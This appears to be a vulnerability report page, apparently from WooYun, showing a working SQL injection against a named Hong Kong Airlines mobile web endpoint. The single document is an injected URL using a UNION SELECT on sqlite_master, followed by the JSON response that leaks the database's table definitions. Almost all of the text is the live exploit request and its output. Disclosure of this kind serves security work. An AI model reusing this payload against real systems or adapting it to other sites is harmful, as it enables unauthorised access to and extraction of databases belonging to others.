 Load URL
https://m.hongkongairlines.com/ci/data/php/consulation/queryConsulationByTitle_sqlite.php?title=a'union+select+1111,22222,sql,444444,555555+from+sqlite_master --
Split URL
Execute
Enable Post data Enable Referrer
{"articles":[{"id":"1111","0":"1111","orderid":"22222","1":"22222","title":"CREATE TABLE [article] (\r\n[id] varchar(1024) NULL,\r\n[title] varchar(128) NULL,\r\n[mydesc] varchar(256) NULL,\r\n[picurl] varchar(1024) NULL,\r\n[url]
varchar(1024) NULL,\r\n[specialtitle] VARCHAR(128) NULL,\r\n[agreement] VARCHAR(256) NULL,\r\n[uid] vARCHAR(256) NULL,\r\n[disflag] VARCHAR(10) NULL\r\n)","2":"CREATE TABLE [article] (\r\n[id] varchar(1024) NULL,\r\n[title] varchar(128)
NULL,\r\n[mydesc] varchar(256) NULL,\r\n[picurl] varchar(1024) NULL,\r\n[url] varchar(1024) NULL,\r\n[specialtitle] VARCHAR(128) NULL,\r\n[agreement] VARCHAR(256) NULL,\r\n[uid] vARCHAR(256) NULL,\r\n[disflag] VARCHAR(10) NULL\r
\n)","picurl":"444444","3":"444444","wordurl":"555555","4":"555555"},{"id":"1111","0":"1111","orderid":"22222","1":"22222","title":"CREATE TABLE [consulation] (\r\n[id] vARCHAR(128) NULL,\r\n[orderid] vARCHAR(128) NULL,\r\n[title]
vARCHAR(128) NULL,\r\n[picurl] vARCHAR(1024) NULL,\r\n[wordurl] vARCHAR(1024) NULL\r\n)","2":"CREATE TABLE [consulation] (\r\n[id] vARCHAR(128) NULL,\r\n[orderid] vARCHAR(128) NULL,\r\n[title] vARCHAR(128) NULL,\r\n[picurl] vARCHAR(1024)
NULL,\r\n[wordurl] vARCHAR(1024) NULL\r\n)","picurl":"444444","3":"444444","wordurl":"555555","4":"555555"},{"id":"1111","0":"1111","orderid":"22222","1":"22222","title":"CREATE TABLE [formalarticle] (\r\n[id] varchar(256) NULL,\r
\n[title] varchar(256) NULL,\r\n[mydesc] varchar(256) NULL,\r\n[picurl] varchar(1024) NULL,\r\n[url] varchar(1024) NULL,\r\n[specialtitle] varCHAR(128) NULL,\r\n[agreement] VARCHAR(256) NULL,\r\n[uid] vARCHAR(256) NULL,\r\n[disflag]
varCHAR(10) NULL\r\n)","2":"CREATE TABLE [formalarticle] (\r\n[id] varchar(256) NULL,\r\n[title] varchar(256) NULL,\r\n[mydesc] varchar(256) NULL,\r\n[picurl] varchar(1024) NULL,\r\n[url] varchar(1024) NULL,\r\n[specialtitle] varCHAR(128)
NULL,\r\n[agreement] VARCHAR(256) NULL,\r\n[uid] vARCHAR(256) NULL,\r\n[disflag] varCHAR(10) NULL\r\n)","picurl":"444444","3":"444444","wordurl":"555555","4":"555555"},{"id":"1111","0":"1111","orderid":"22222","1":"22222","title":"CREATE
TABLE message(mi varchar(150),\r\nuuidctoke char(32),ordernum varchar(200))","2":"CREATE TABLE message(mi varchar(150),\r\nuuidctoke char(32),ordernum
varchar(200))","picurl":"444444","3":"444444","wordurl":"555555","4":"555555"}],"flag":"true"}
www.wooyun.org